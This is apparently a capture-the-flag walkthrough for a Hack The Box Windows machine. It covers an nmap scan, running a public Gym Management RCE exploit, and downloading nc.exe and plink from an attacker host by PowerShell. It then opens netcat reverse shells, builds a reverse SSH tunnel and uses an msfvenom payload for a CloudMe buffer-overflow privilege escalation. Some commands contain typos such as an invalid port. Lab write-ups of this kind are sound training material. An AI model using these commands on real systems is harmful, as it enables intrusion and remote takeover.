
1.- Initial Service Enumeration - Nmap Scan
As first step, I will check the list of exposed services. To understand the type of attack I can execute, it is mandatory to know what services the target is running.
For this I will use nmap
nmap -sC -sV -T4 -v -Pn -oA buff 10.10.10.198| Option | Description |
| -sC | Script Scan |
| -sV | determine service/version info |
| -T4 | Scan speed |
| -Pn | Treat all hosts as online. Skip host discovery |
| -oA | output filename |
# Nmap 7.80 scan initiated Sun Aug 2 17:20:30 2020 as: nmap -sC -sV -T4 -v -Pn -oA buff 10.10.10.198
Nmap scan report for 10.10.10.198
Host is up (0.065s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro HutAs we can see, the port 8080 is open. It reveals the web server is running Apache Httpd 2.4.43, and Windows as Operative System and PHP as programming language.
2.- Analysis of http://10.10.10.198:8080/
Website reveals the site is about training services for Gyms. It seems a CMS.

After a short exploration by navigating in the website I found the version of the management system used.
In http://10.10.10.198:8080/contact.php section the software version is exposed: Gym Management Software 1.0. (take a look to the Information Disclose post)
After some research (using google of course), I found there is a Remote Code Execution (RCE) vulnerability reported for this version.
Gym Management System version 1.0 suffers from an unauthenticated remote code execution vulnerability.
The exploit can be found here: https://www.exploit-db.com/exploits/48506
3.- Exploitation
I downloaded and executed the exploit
wget https://www.exploit-db.com/download/48506 -o gym-manager.py
python gym-manager.py http://10.10.10.198:8080
Now I got access to the machine and I am logged in as shaun user,
but this shell is not very stable. To fix this problem I will create a reverse shell using netcat.
By default, netcat is available for Linux and OSx, but not for Windows, so I will copy this file from linux machine to Windows.
1.- Setup an HTTP server using python in my linux machine
python3 -m http.server # this is executed in the directory where nc.exe is
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...

2.- Copy the file using Powershell
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.19:8000/nc.exe','C:\xampp\htdocs\gym\upload\c.exe')" Note: 10.10.14.19 is the linux machine.
3.- Start a listener in the linux machine
nc -lvp 2323| Option | Description |
| -l | Option to listen |
| -v | Verbose mode |
| -p | Port number |
4.- Create a reverse connection from windows to linux
c.exe 10.10.14.19 2323 -e cmd.exe | Option | Description |
| 10.10.14.19 | Attacker machine |
| 2323 | Connection port |
| -e | specify filename to exec after connect |
Read more about netcat.
And that´s it. Now I have stable better shell. Check the full process here:
4.- Enumeration post-exploitation

After exploring the shaun´s directories I found an executable in the Downloads directory. Cloudme_1112.exe
5.- Privilege Escalation
Researching about this software version (and remembering my OSCP exam) I found there is a buffer overflow vulnerability for this software.
The exploit can be downloaded here: https://www.exploit-db.com/exploits/48389
The software uses the port 8888, but that port is not exposed (remember the result from nmap). This service runs locally:

The solution for this is use a SSH Reverse Tunnel.
A Reverse SSH tunneling allows you to use an established connection to set up a new connection from your local computer back to the remote computer.
For this I will use plink.exe, this utility is not present in windows so I will copy it from my Linux machine
1.- Download plink.exe from here:
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.14.19:8000/plink64.exe','C:\xampp\htdocs\gym\upload\l.exe')"
2.- Start ssh service in linux
sudo service ssh start2.- Create rever ssh tunnel:
Syntax:
l.exe -l <userName> <remoteIP> -pw <password> -R <portNumberToBind>:127.0.0.1:<localTunnelFromWindows>Everything running on the Linux machine 10.10.14.19 on port 2424 will be executed on the web server windows machine at 8888.
Example:
l.exe -l daronwolff 10.10.14.19 -pw MySuperS3cr3tP@ssw0rd!12 -R 2424:127.0.0.1:8888
3.- Generating payload for my exploit
msfvenom -p windows/exec CMD='C:\xampp\htdocs\gym\upload\nc.exe 10.10.14.19 282828 -e cmd.exe' -b '\x00\x0A\x0D' -f python
4.- In Linux machine, start a new listener at port 2828 (the port used in msfvenom)
nc -lvp 28285.- Execute the exploit and wait for the reverse shell. The new shell is created with Admin privileges
python cloudme.py
Now I got access as administrator and I can read the root.txt flag
Done, thanks for reading!